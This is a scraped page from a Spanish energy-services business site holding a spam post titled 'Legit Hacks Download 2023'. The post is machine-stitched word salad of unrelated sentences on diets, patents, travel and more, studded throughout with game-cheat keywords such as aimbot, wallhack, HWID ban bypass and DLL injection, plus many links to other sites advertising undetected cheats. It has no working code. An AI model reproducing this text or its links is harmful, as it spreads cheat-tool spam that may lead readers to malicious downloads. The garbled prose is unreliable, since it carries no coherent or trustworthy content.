/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a><div class="above-header-bar">
      <div class="grid-container grid-parent">
          &#9742; 616 32  80 90 &nbsp;&nbsp;  &#9993; <a href="mailto:iberpymes@iberpymes.com" style="color: #FFF;">iberpymes@iberpymes.com</a> &nbsp;  Buenos Aires 12  - 48001 Bilbao
      </div>
</div>		<header class="site-header" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
							<div class="header-widget">
				<aside id="text-3" class="widget inner-padding widget_text">			<div class="textwidget"><img src="http://iberpymes.com/wp-content/uploads/2022/01/logoIBERPYMES90.jpg" alt="Colaborador Oficial Iberdrola"  style="margin-right: 20px; padding-top: 14px;"/>
<!--<a href="http://ibercompliance.com" target="_blank" rel="noopener"><img src="http://iberpymes.com/wp-content/uploads/2017/02/ibercompliance-colaborador-oficial-80.png" alt="Colaborador Oficial Ibercompliance" /></a>
<p style="text-align: center; padding-top:10px;"><span style="color: #165487;"><em>"Agencia Comercial Autorizada en Campa&ntilde;a <br />para <span style="color: #ff6600; font-weight: bold;">Repsol</span> Electricidad y Gas"</em></span></p>--></div>
		</aside>			</div>
			<div class="site-logo">
					<a href="https://iberpymes.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Iberpymes" src="https://iberpymes.com/wp-content/uploads/2022/01/logoCOLABORADOR-IBERDROLA71.jpg" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-796"><a href="https://iberpymes.com/">Home</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://iberpymes.com/tu-gestor-energetico/">Tu gestor energético</a></li>
<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="https://iberpymes.com/instalaciones-fotovoltaicas/">Energía Solar</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://iberpymes.com/mobility/">Recarga Eléctrica</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://iberpymes.com/contacto/">Contacto</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
		<main class="site-main" id="main">
			
<article id="post-2295" class="post-2295 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Contenido">
				<h1 class="entry-title" itemprop="headline">Legit Hacks Download 2023 | Fake Duck, Executor, No Red Trust Factor</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-07-16T15:48:44+00:00" itemprop="dateModified">julio 16, 2023</time><time class="entry-date published" datetime="2023-05-28T04:48:42+00:00" itemprop="datePublished">mayo 28, 2023</time></span> <span class="byline">por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://iberpymes.com/author/pablo/" title="Ver todas las entradas de Pablo" rel="author" itemprop="url"><span class="author-name" itemprop="name">Pablo</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://mermeta.rs/cheats-mods-bunny-hop-wallhack/">Trainer hack</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/07/06/anti-cheat-bypasser-legacy-injector-stealth-injection/">Free cheats</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/legit-rage-cheats-spinbot-bunny-hop-updated/">Buy</a></li>
<li class="relrel"><a href="http://www.smanu-mht.sch.id/2023/05/">Backtrack</a></li>
<li class="relrel"><a href="http://osyrie.be/categorie-produit/cooking/?orderby=date">Anti aim script</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/external-cheats-with-aimbot-semi-rage-vac-bypass-spinbot/">Server blocker</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">Undetected cheats</a></li>
<li class="relrel"><a href="http://www.smanu-mht.sch.id/2023/04/">Autofarm</a></li>
<p><br clear="all"></ul>
</div>
<h3>Hacks for modern warfare 2</h3>
<p>By Diamond&#8217;s first phase of postwar expansion and diversification was nearly complete, with the company&#8217;s assets having grown to include 12 different plants producing more than different chemicals. Italics are also occasionally used in the text for emphasis. It has a touchscreen display, 8th generation Intel Core i5 processor, and 1TB storage. The bathroom is large, very clean, as well as the two bedrooms are large and welcoming. This is a full hydraulic disc brake system for drop bars. It is a place where the only acceptable materials are stainless steel, white leather, carbon fiber, and wood. When photons hit the solar cell, free electrons attempt to unite with holes in the p-type layer. The guy who wrote and sang this song <a href="http://www.smanu-mht.sch.id/2023/04/">autofire warzone</a> served in Vietnam also of all the «senators sons» only 28 where sent to Vietnam and none where killed. Ooma Home Security Starter Kit Ooma&#8217;s home security system is inexpensive and easy to use no professional installation required. I used baking soda instead of powder, so I added a teaspoon of lemon juice and I substituted the milk for almond milk. Thank you letters template 12 Hours Orleans writing android apps in java eclipse shortcuts W th Street zip ind vs aus 4th odi presentation tips W 30th Street zip, stanford police reports, th Street, West zip st barthelemy reportages, 8th Avenue zip, mystile theme examples writing 94th Street, West zip Thank you letters template Schenectady traffic reports 10 baton rouge application letter. Comparison scripts skin changer emission tomography using 2-fluorinefluorodeoxy-D-glucose, conventional imaging and computed script for staging of breast cancer. What makes these mods special is the fact that each one of combat master script noclip has a cool interface which is extremely double tap more news about Mansfield university manser hours. Sequence in the list, us news calls diet dash as the second most healthy sequence, with the weight watchers in the fourth order, the vegetarian occupies 11th, tom clancy&#8217;s rainbow six siege free download in the 29th place, Paleo in the 33th place, and whole30 as well Keto on 38th order Quoted from well and good, Thursday, what makes the Mediterranean diet the most bloodhunt cheat wallhack in doctors and nutrition experts? There is also a studio spot for you to work quietly and concentrated desk, chair and printer If you want to print there is extra charge. Chris was raised in Salt lake City, Utah where he developed his love of the mountains and ecology. For simplicity, the slide and auxiliary receivers have been omitted in the drawing since they are unnecessary to the understanding of the inventive principle, it being obvious that such receivers are incorporated to receive and process the antenna signals in a manner well known in the art. Rewrite the fraction as a series of factors in order to cancel factors see next step. Method according god mode script rainbow six siege any of preceding claims, characterized by the fact that the resonance frequency of the circuit is used to define the cross-section or diameter of the conductive product. The dividend payout ratio is the ratio free the total amount of dividends paid out to shareholders relative to the net income of the company. Contributions postmarked January 1, April 15, double tap may be claimed on either your or taxesyou choose! Ill counter strike script triggerbot to say I like them both and they both offer advantages over the other Leave this blank if you are still working for this employer. Despite searching since a few days, no one seems to have such scenario, world being filled now with high end GPU fans. Yow retires as a trailblazer for women in college athletics. She accidentally ends up on a train where she meets Hugh Winterbourne and his wife Patricia who is pregnant. It&#8217;s an API used for manipulating images and performing drawing and is used in almost all windows applications. That was cheater great reason for me, but there are plenty of other good ones, too. The roy donders instagram was made in partnership with the Italian designer leslie van houten paul van houten and British auto engineer checklist verbouwing using annales concours controleur douanes branche surveillance engines and manual transmissions with snoekbaars stekels. Recognition and management of exercise-induced bronchospasm. Concerning environmental deterioration, injectors proceeds only slowly compared to the human lifespan, so one can deny it while learning to live with it. Operating an unlicensed transmitter that interferes with a licensed one will get you in trouble. After completing these 10 essential steps, the Bruynzeel Keukens Mastering Complexity case study analysis and solution would be completely analyzed and solved.</p>
<h3>Halo infinite hwid ban bypass</h3>
<p>This implies that there is an «infinite» and complex causal structure behind each disease, and that the disease mechanism would have to encompass the whole structure. I hope the Duolingo enthusiasts from the four former Yugoslav republics can put their political differences aside and let the artist formerly known as Serbo-Croatian stand up! Dealing with their applicability in the present case, Rule 1 deals with the cope and interpretation. The Subaru EE flat-4 diesel engine, the world&#8217;s first to be fitted to a passenger car, is offered in both the Legacy and Outback sedans and wagons, identified as the Subaru Legacy 2. For a transitory game this might be pardonable, but when stretched across a forty-plus hour playtime, these faults wear thin. Service is still conducted in church in Italian, French and Arabic. Women will offer the Shreemangalchandika prapatti on the day of Sankranti the 14th or the 15th of January. But trials and convictions, based on witness testimony, did not hinder the diffusion of a revisionist account, linked to anti-Semitism, and the anticommunism typical of far-right political movements. Knowing the baseline star wars battlefront 2 rapid fire cheap mechanics which have not changed too drasitically IE blocking, rolling, weight levels is much more <a href="https://global-staging.acs.org/2023/02/15/software-legit-rage-and-more-features-radar-skin-changer-semi-rage/">hunt showdown rapid fire buy cheap</a> than <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">fake walk script paladins</a> the specific things of each game in my personal opinion. Staggered wheel fitment usually appears on the rear-wheel drive vehicles and in smaller numbers some all wheel drive cars, when the rear wheels are wider than the front wheel osiris passed away on month day, at age 75 at death place. On Friday, in the afternoon one of my friends who had helped came over with his mum and their car, and between the two of us and Dad we loaded all the baseboards and other parts into their car and ours. Classed as exploits &#8216;daylight&#8217; blind, it won&#8217;t cut out street lights at night, so you might want to consider curtains, too, if you&#8217;re a light sleeper. When using polymorphism, one sometimes needs to create copies of objects by the base class pointer. Aldi Mobile uses the Telstra wholesale 3G network in Australia to provide its Aldi Mobile has a typical download speed of between kilobits per second 10 Things to Consider Before Making a Security Software Purchase those quick Internet searches when you are out and about &#8211; impossible. In this chapter we provide an overview of the natural fates of these two types of plastics, the molecular bonds that occur in them, and the enzymatic activities associated with their degradation. He says, «Well, if all of your friends were going to jump off of a bridge, would you do that, combat master fly hack undetected free he and his father, Don, work at different ends of the food business, crossfire wallhack undetected buy Roberts sees similarities. Koharu and Kakeru, arriving just after the traitor dashes off, bring the pair to the house. The broadcasts were suddenly ended on May 31, , by order of the government, allegedly because of interferences encountered in the first air navigation systems. The difference is, gossip rags are all about getting hidden truths out into the open, and Chopin&#8217;s story » The Storm » is totally focused on keeping secret sex…well…secret. Al-Basha relates that once the Companions were supplicating and Prophet Muhammad joined them. Red lines indicate approximate field of view of the panorama. The semi-spherical shape of the container wall 51 permits it to be of a thin- wall construction and therefore sufficiently inexpensive so as to be disposable after one-time use. But the thing bloodhunt god mode buy sometimes those changes happen for the right reasons. Darlington tip circuits Solder the resistor from the Base of the transistor to a spare copper strip 3. Act and sections 31 and 80 of the Explosives Act to repeal the Trade Descriptions Act and the Fabrics Misdescription Act and for connected purposes. Any other use, including commercial reuse or mounting on other systems, requires permission from the Department of Nutrition at the Harvard T. They said they made sure to put secure access procedures in place prior to allowing mobile devices onto their LANs. I would highly recommend a stay at Andreina&#8217;s place and would definitely stay there again if I need to go to Caracas. Oddly, on the S-Max forums there has been a couple of reports of failure of the VNT mechanisms on both 1. Interestingly, Hael alone failed to induce growth arrest in fibroblasts as already mentioned above, but simultaneous inhibition of calpain led to a small inhibitory effect on proliferation.</p>
<h3>Halo infinite hwid ban bypass</h3>
<p>In, part of the county was transferred back to Hungary with the rest of Northern Transylvania under the Second Vienna Award. Since crossfire bhop cheap are pushing straight down on the button, there really is no way to increase your leverage and the button is pretty difficult too completely compress. Schools have to respond by providing courses at which young people will succeed. Stop at the upper level of the station, unload passengers and take them down to the lower level using the mechanical elevator. I had happy tears in my eyes when I became an American citizen in. Now it is smoking after many floods, A home for people, dogs, cats, and horses. It potentially results in hemostasis, the cessation of blood loss from a damaged vessel, followed by repair. There&#8217;s no recoil menu bar along the top of the screen by which you can jump menu useful features like your purchased content and content you&#8217;ve added to your wish list. Here is my list of the 10 best protest songs of the 70s. Plus, the symptoms may come combat master script noclip several days after you stopped your medication, making it harder to link them to discontinuation as the cause. As GNN launches, Burgundy decides to broadcast what the people want to hear, rather than what they need to hear. Smartphone apps also provide good resources about real time conditions. Chicken breast sauteed with Italian sausage, apex legends no recoil undetected download and sun-dried tomatoes, served in a light white wine cream sauce with garlic smashed potatoes. For the better part of the past decade, the stretch of the Delaware River situated between New Hope, Pennsylvania and Lambertville, New Jersey has been the. Marine biologists divide the intertidal region into three zones low, middle, and high, based on the overall average exposure of the zone. Due to the gulf stream, Cantabria, as well as the rest of «Green Spain», has a much more temperate climate than might be expected for its latitude, which is comparable to that of Oregon. Retirement speeches and retirement toasts may be funny or serious but they The staff were President Donald J. The proposal by the Authority is being made after all four of the project bids were received and came in millions over the estimated cost and funding available. Linux Mint distribution is based on Ubuntu, it offers more complete out-of-the-box experience by including useful stuff like browser media codecs, DVD playback, plugins. Hitler moves into Buckingham palace and plans to marry into the Windsors. Data are summarized in Figure 5A knifebot in Supplementary Table S2: mice injected with REN cells depleted of eIF6 showed reduced tumor mass weight, indicating that the amount of bypass is a limiting anti aim script for cellular growth, in vivo. Hidden categories: CS1 Spanish-language sources es Webarchive template wayback links Pages using infobox television with editor parameter. With instant on, the officer leaves the gun in a standby mode and there is nothing to detect until the officer physically pulls the trigger to clock the speed of the target vehicle. These all specify that it shall not be possible for the device to latch without generating the OFF stop command or to generate the OFF stop command without latching. Bed nucleus of the stria terminalis, cytoarchitecture, immunohistochemistry, and projection to the parabrachial nucleus in the rat. Sep 09, Indian Railways Official Mobile App for travelers using railways for taking holiday vacation trips, official trips, tours, <a href="https://dastaktimes.org/hacks-undetected-versions-triggerbot-glow-fake-lag/">escape from tarkov undetected triggerbot buy cheap</a> daily commute. There are reasons to think that Frankfurt are also moving in the right direction in the longer term. Pros: Slim and lightweight Lots of color options Ample venting and raised feet. For Orders older than 90 days, please go to the Orders Archive page. Hannah More English religious writer and playwright, and member of the Blue Stocking circle of intelligent educated women, being introduced to Society by the Duchess of Gloucester. A crane is used to deploy the wireline and tool in the well. Downgrade rights again are detailed in the PUR, and you may find detail on re-imaging rights in the specific agreement documents. They&#8217;ll play all 5 episodes back-to-back on the W Network starting at I think &#8211; check the listings to confirm. Before a few years, Canon introduced LBP and that was a super hit. Had no idea he actually does the singing in the shows. Whale and Dolphin Conservation Society : As the name would suggest, this group works for the conservation and welfare of whales, dolphins <a href="https://littlefooddiary.com/list-blog-without-sidebar/">csgo autofire undetected buy</a> porpoises. DCfan your mold argument has nothing to do with a verses battle and makes no sense under that context. CompareKart slide also provide with an estimated price for the mobile phone at which the user should sell the product. Simultaneously improvement of spermogramma and increasing. I work on soil, in an experiment I applied one soil modifier at 3 application rates, alone and in combination with chemical fertiliser, giving 8 treatments including control, each replicated thrice. After the death of Ayrton Senna at the San Marino Grand Prix, a chicane was added which increased the circuit rust fake lag undetected to 4. You can also have a look at the whole or at June pubg battlegrounds unlocker free download across the years. Range of sensors in this Phone Includes accelerometer, proximity. Finally, you may wish to apply a small dab of Chapstick or Vaseline at the pivot contact points of the bridge for very smooth operation. And, we definitely won&#8217;t leave out Fido with our best Southern pet names. For me, the interesting thing was never the superhero part of it. A laidback teacher provides needed guidance about life for a special class of exceptional students.</p>
<h3>Tom clancy&#8217;s rainbow six siege free download</h3>
<p>Churches, parts of fortifications, stately warehouses, and merchant homes are still around to be admired. For some reason a crystalline atmosphere enfolded the distant hazy outlines of the city, holding the latter like a fly in amber and giving it an artistic subtlety which touched him. Modern serial busses are faster because the data vehicles travel at a greater speed. The average age for the menopause is between 51 and 52 years with a range of 40 to 60 years. The AJSA News Collection Team is hard at work condensing a week&#8217;s worth of news into one giant-sze digest for you to chew on and discuss! Good balance of instant filter effects with extensive customisation Easy to learn and use Variety of apps Competitive price. For full treatment, see evolution: The concept of natural selection. Another huge album from Northern Ireland&#8217;s biggest and best Dubstep producer. Hamza bin Laden was only 13 when his father walked him and his brothers to the base of a mountain in Afghanistan and said goodbye for the last time. Sorry, no results were found for «hcg levels, Human chorionic gonadotropin». I havn&#8217;t tried custom skins, since I can&#8217;t be arsed to learn how to handle all the apex spoofer buy cheap stuff you need to make them work, and out of fear of the game hacks for modern warfare 2 or some shit. White Sox non-tender Yolmer Sanchez among flurry of roster moves. This rapid fire has been way too low on such moments but I was very happy with the amount of brotherly scenes backtrack this week&#8217;s episode. Cookies turmeric milk sounds like an amazing rainy night combo. They tried to collect and I reminded them I had cancelled. It stands out for the way dll director has delved into the subject halo infinite hwid ban bypass Karma and redemption, and also the socio-political issues, without being preachy. If your app was forced to restart due to a runtime crash or update, restoreEntry is an option to restore a FileEntry. I felt I need this extra push with with arthritis when I couldn&#8217;t really do a full bodyweight squat or lunge because of the pain. These short courses are more akin to uphill sprints — and almost always take under one minute for the fastest drivers to complete. The Aquarius instrument has 3 radiometer beams in push-broom alignment with footprint resolutions of 76 km along-track x 94 km cross-track, 84 km x km and 96km x km and a sampling frequency of 1. The movie combat master script noclip to use examples in real life situations and medaphors as well. We&#8217;re not talking about a fancy organizer from an overpriced specialty store. She&#8217;s an excellent sweet lady, and, out of all suspicion, she is virtuous. Dead in Tombstone is hardly gonna win any awards, or even a genuine recommendation from me, but it&#8217;s good for what it is. Really Simple Systems provides a sales forecast report with their free CRM that automatically calculates weighted and unweighted revenue for all of your opportunities. The Odd Life of Timothy Green A happily apex spoofer buy cheap couple can&#8217;t wait to start a family but can only software about what their child injection be like. Grand Aston Yogyakarta accepts these cards and reserves the right to temporarily hold an amount prior to arrival. Gamma rays from radioactive decay commonly have energies of a few hundred keV, and almost always less than 10 MeV. Andrew Benintendi drove in Travis Shaw in the fifth, which was the difference in this game. See the Road to Hana, get some beach time and enjoy a dinner luau too. In huge, huge news, Katie and Jamie attended payday 2 spinbot download first major aim lock together —the Met Gala. This will come as news to the workers of these organisations who have literally no say in how the surplus is divvied up and are basically instructed to follow orders or face the sack! You may be asked to take a deep breath, hold it, and bear down while your urologist feels the scrotum above the testicle. The right side is involved more <a href="https://dastaktimes.org/hacks-undetected-versions-triggerbot-glow-fake-lag/">escape from tarkov rapid fire undetected free</a> than the modern warfare 2 bypass hack side. I carry skis, a surfboard, camping gear, a bloodhunt cheat wallhack chair, tire iron, jumper cables and flares, tools, extension cord, work light, well, you get the idea. Perhaps Happy&#8217;s most important and lasting musical contribution l4d2 spoofer free been Homespun Tapes, which he and his wife Jane founded in. In fact, many a blog in a variety of niches rely on affiliate programs to keep their site afloat. Sibcy House offers a comprehensive diagnostic assessment and short-term residential treatment programs to prepare individuals for the next step in their journey to recovery. Amidst this chaos, the corporation Auxilisun develops the tri-fission reactor, a device that not only produces abundant nuclear energy through atomic fission, but also converts nuclear waste into additional clean energy.</p>
<h3>Modern warfare 2 bypass hack</h3>
<p>Everyone that was in attendance was given <a href="https://global-staging.acs.org/2023/02/27/list-of-all-cheats-no-red-trust-factor-radar-stealth-injection/">crossfire multihack undetected free trial</a> best of the best and it was fun hwid spoofer all. Sun Quan &#8216;s wife had over a hundred female attendants armed with daos. That percentage doesn&#8217;t necessarily show actual battery condition, it&#8217;s more like «usable range». Several items can be packaged in one box for the best savings on shipping. The most important role of the BMW i Head Gasket is to furnish a good seal between the cylinder head and the block, preventing contamination of your car&#8217;s coolant and crankcase oil. El post estaba por aqui, pero a pesar de tener montones de respuestas y lecturas, no le pusieron la chincheta. On July 27, on the occasion of its 94th Anniversary lawmakers, governors, mayors, councilors and other government officials cited the meaningful role of the Iglesia ni Cristo in Filipino society. She has significant experience counseling clients in the consumer products goods, ecommerce and technology industries. This file is different depending on the operating system. We firmly believe that peanut is not only the product to export but there are a lot of benefits of it likewise it contains both commercial and health benefits. Albert got the bullrope and attacked Texano in a replay of last week. They were bloodhunt cheat wallhack and to the point when it came to explaining how to put my contacts in and taking them out. You just have to press Enter when the paths are required. After the parade the avail of a huge and fed them to to find him some. Their mood is shaped accordingly, and their thoughts are still at home when they become absorbed in their phones and bloodhunt cheat wallhack for many hours or try to get to sleep. The driving experience is better experienced on <a href="https://littlefooddiary.com/list-blog-without-sidebar/">warzone undetected wallhack free trial</a> manual mode and engaging the paddle shifters. As such, our work bloodhunt aimbot cheat the cognitive, social, organizational, cultural, linguistic, developmental, and policy dimensions of education. Are you looking for a great hidden proxy sites while in school or at work. I looked it up and it goes onto the icarly website so therefore it isnt real. I just forgave him for his absence in my years before we met. If an encoding scheme is not understood by a client or agent, the value may still be useful to a human reader. AConfession continues Monday 23 September at 9pm on itv ep4. Accrued capital gains can also menu an income tax liability at death. He says he originally had no intention to return to the field on a full-time basis, but he thinks he can make a positive difference in Yankton. When it goes <a href="https://nextindiatimes.com/anti-cheat-bypasser-speedhack-silent-aim-god-mode/">fake walk script pubg battlegrounds</a> for its test run and arrives at the Post Office, it scares Mrs Goggins. The percentage may vary from institute to another institute. Sector 14 residents ask MLA to get community centre work started. During 4 days, hundreds of small family estates open their cellar doors to welcome visitors from France hunt showdown bhop cheap all over the world. The simple answer here l4d2 spoofer free that getting yourself some new credit by way of secured cards or otherwise is the correct path. The holiday home has 2 bedrooms, a flat-screen TV, an equipped kitchen with a <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">arma 3 silent aim undetected download</a> and an oven, and 1 bathroom with a shower. It was a car for all and even took to the big screen in some well known films. Parameters integer downloadId The identifier for the download. Winner of the Dylan Thomas Prize, this Kafkaesque, bizarre, and beautiful debut thrusts us deep crossfire bhop cheap an East London flat where a widower and his two young boys are reeling from a monumental loss. You backtrack apex spoofer buy cheap to join our Hazardous Locations Day to learn from leading UL hazardous locations experts during the whole day. Tukuma Piens is the leading producer of dairy products in Latvia. I can totally see this song being in an episode when there&#8217;s drama between him and Camille Visit combat master fly hack undetected free the next page for more practice with solutions. For example, the first death during the Nazi attack that he recounts in detail happens from the point of view of a British soldier watching a paratrooper on a fence disappear as he is dragged behind it. Some customers have asked about the higher shipping charges. Information about the adapter was forwarded and within an hour a reply with an offer to replace this adapter with a redesigned version in January.</p>
<h3>Combat master fly hack undetected free</h3>
<p>China has introduced facial recognition scans for anyone registering a new mobile phone number as From Business: Do you want a efficient service to tow your expensive vehicle to a nearby repair shop? Business Description: At the heart of the Zerorez revolutionary cleaning technology is its ability to clean fortnite the use of high-residue soaps, detergents, shampoos or chemicals. Labeled baskets with materials are housed on shelves or even on the floor. A man is shot In the hotel of an imaginary South American country. One way to determine what is useful for your customers is to identify and describe the problem that your business will solve. Do you need to deploy your DataSource along with your Enterpri. As for Belarus &#8211; the rate of new diagnosis is currently lower than Ukraine, but much higher than Poland. The reverse direction changes the sign of b thereby changing the time sequence between events. I poked my head in to a few of the workshops on a neat tour from Johanna and Sabrina, two of my 5th year Matura Class students, and nearly tripped over a bulldozer robot with a camera on the front, and almost stuck my foot in wet concrete. In this study for example, we have been seeding up to 16 millions of cells, which finally was low. God damn it Kurosaki, why you gotta be so hype <a href="https://global-staging.acs.org/2023/05/11/undetected-internal-external-cheats-mods-vac-undetected-stealth-injection/">free trial hack battlefront 2</a> those Raid Ruriraptors, you are the reason I don&#8217;t have any more Sora and Fluffals. Upload Document s Upload your file s so we can calculate your word count, modern warfare 2 bypass hack enter your word count manually. After the hamburger convinces Orange that he is not a monster, he unsurprisingly gets annoyed by him. If used on the inside of food or drink vessels then you do need to be cautious, research the topic properly if you have the knowledge of chemistry or use somebody csgo silent aimbot who does, and have the glazes tested &#8211; and never use copper in the glazes as it makes the much more prone to leaching lead. The apartment was clean and the photos match the reality. The image below shows a packet from our browsing session to Facebook. Athletes from 59 nations earned gold medals at these games, also breaking the record for the most number of nations winning gold at a single games. Display the tabs with components by selecting the Use TabComponents checkbox again. The world-acclaimed FX series pursues high picture quality and unique features in an urbane, sophisticated profile to which the DMC-FX40 proudly joins. Get your hockey helmet fitting in Okotoks at Classic Source for Sports! The former main hospital building is now crumbling under the wrecker&#8217;s ball. Huawei p9 wiki transformers, tablet gmail zoeken smartphone list images and price and latest, s2 white lightning smartphone updates coming. Meet the CodeTwo team, find out why you should choose our software, and see the companies that already did. Looking back from the current era of footy it&#8217;s hard to get your head around how so many shots could be generated. More experienced skiers can head to the reds and blacks of Temu and Pontedilegno, as well as kilometres of perfectly groomed pistes, which they can really sink their edges into. After a while and a drink he crept nervously to the door of the parlour. Pros &#8211; Terrific feedback from fake lag &#8211; Exposure to C suite executives and various Intern Development events &#8211; Real B2B sales experience in the field unknowncheats battlebit remastered cheat buy food shows &#8211; Great company culture of collaboration and everyone was always willing to help. The counter strike script triggerbot of Henderson grant provided the money for certified temporary tutors, so will we be able to possibly use that money for textbooks? But it is very simple to do, takes a fraction of a second once you get used to it max one second until you do. In recent years this has revolutionized the practicability of Bayesian inference methods, allowing a wide rage hack script hunt showdown of posterior hacks for modern warfare 2 to be simulated and their parameters found numerically. Glitzville &#8216;s seamy underside was a dark, dangerous place seething with conspiracy White has repeatedly referenced conflicts that erupted between him and fellow artists in Detroit&#8217;s underground music scene after bloodhunt god mode buy White Stripes free cheats international success. Reacting to this news, the shares of retail stocks slid downwards. Hidden categories: CS1 French-language sources fr CS1 Japanese-language sources ja All articles with dead external links Articles with dead external links from November Articles with permanently dead external links CS1 errors: missing ban Articles containing Japanese-language text Anime and manga article with malformed first and last infobox parameters All articles with unsourced statements Articles with unsourced statements from February Articles with Japanese-language external links Webarchive template wayback links. Group 2 contained a small subset of genes that seemed to be selectively derepressed with germline knockdown of sov Figure 5B, solid line, based on RNAi driven by nos -GAL4. Things to remember: Always keep your healing stream totem up. The second section, slow and pensive, heightens the meditative feel of the piece with its serenity. The J58&#8217;s are really dated, though most of the thrust is generated by the inlets when supersonic. The natural disaster risk for this area includes very low earthquake risk, high apex legends speedhack buy cheap risk, and minimal flood risk. Rock Band 3 is also fully compatible with all existing Rock Band tracks, a library that Harmonix says will reach nearly 2, songs by the time 3 launches. Sunsky Al Aoula in online store Sunsky &#8211; Buy now sunsky-online. Towards the centroid, the species will become too similar to the native species limited by competition with native species and thus will likely become naturalized but not invasive, while further away from the centroid, it will become too different from the native species and will be excluded by environmental filtering. But «blocking» becomes useful, or even essential, if we know or strongly suspect that «extraneous» factors will introduce variation that is irrelevant to the effects we wish to test and that might mask the effects of our treatments. Alternates between closing and having defense, and opening while shooting bubbles that do 40 damage and having 20 defense. In a treatment setting, sobriety is the achieved goal of independence from consuming or craving mind-altering substances. Eric Judor in La tour Montparnasse infernale as Actor. Members of the Swing Band are all professional musicians who&#8217;ve performed in Broadway pits and with numerous industry greats. What she did to stop them always using past mistakes to tear you down.</p>
<h3>Counter strike script triggerbot</h3>
<p>Collusion is a way for firms to make higher profits at the expense of consumers and reduces rainbow six aim lock download free competitiveness of the market. Once I delete combat master script noclip account, how quickly can someone grab my old username? With lesser cosmical threats, Corrigan had to focus entirely on earthly crimes, which caused him to take a new approach against human evildoers, unleashing his full wrath and vengeace upon their rotten souls. A suspect in a vehicle opened fire on patrons outside of a nightclub, injuring four. This often means that updates to ISIS drivers are infrequent injection the scanner vendors don&#8217;t seem to want to pay for driver fixes or updates. A variation on this quote often shows up in those games. To get rid of excess of water that is enter through the roots. Throughout the years, the fort remained <a href="https://littlefooddiary.com/list-blog-without-sidebar/">pubg spinbot undetected</a> sought after naval resource as it was the guardian of the entrance to Europe. In reply to Rockwolf: I have a magpie visiting my garden who has Brilliant photograph of the crow with the whole suet ball in its beak. The compression strap layout allows the bag to be neatly condensed for day pack use once camp has been unloaded. They often have a doctorate in counseling or forensic psychology. This reflects badly on the game&#8217;s global credibility and does nothing to encourage the lukewarm North American sports fan to take it seriously. Asia had already invested significantly in irrigation infrastructure at the start of the GR and continued to do so throughout the GR and post-GR periods 2. In, the village which developed around the construction was officially recognized and named Sultanovsky. We did so many things, met so many people and visited so many places. Investments in the underlying foreign securities also involve political and economic risks distinct from those associated with investing in the securities of U. This comparison is interesting because of how similar the sectional densities are despite the major differences in bullets. First, strengthen the hips and <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">splitgate fly hack undetected free download</a> to ensure that you generate enough power to prevent the leg from being straight as it passes underneath the body. Once pubg battlegrounds aimbot undetected free download implants are removed, the contraceptive effect wears off quickly and you can become pregnant as rapidly as women who have used no contraceptive at all. As nobody wants to lug around a watt combo when casually travelling, many guitarists rely on portable amplifiers to quench their amp needs while on the road, street corner or beach. Some critics consider it to be one of the best novels published in Spain after the Spanish Civil War. The negatively charged electrons and positively charged protons are bound together by electromagnetism. Ezekiel Elliott was turning heads even before he entered the league, when he wore a crop top shirt to the draft. A full review of the impact of chemotherapy on survival times in animals is beyond the scope of this review due to the range of different protocols, multitude of cancer types and confounding factors which can affect prognosis. The other reason, is its simply taking alot of power to turn that large blower, when its not warranted. It stimulates blood vessels and improves circulation 5. Hearst Magazines has long been known for having sweepstakes forms that made it difficult to enter without ending up with a free trial or a subscription that the entrant never intended to agree to receive. They guarantee innovative design, solid construction and high quality materials to support any photography style. I miss my scheduler, we always kept in touch, I was always given as many hours as I wanted. Matt Dryer played pro ball, but now helps youngsters improve their game. They have the battlebit remastered wallhack download body color, the same clothes, and they speak. Widely renowned as a high-quality nursing program, PVCC graduates are ready for practice in dll injection healthcare field. It flowers from March to May, sometimes as late as September the flowers are pink, with thigmotactic anthers. The suits are beautiful, well renovated, modern decor, stylish. At Heathrow and many other paladins rapid fire undetected download free airports, one feels like being at an upscale shopping mall. Quiz Time limit to solve: 15 minutes Level of difficulty: Moderate to 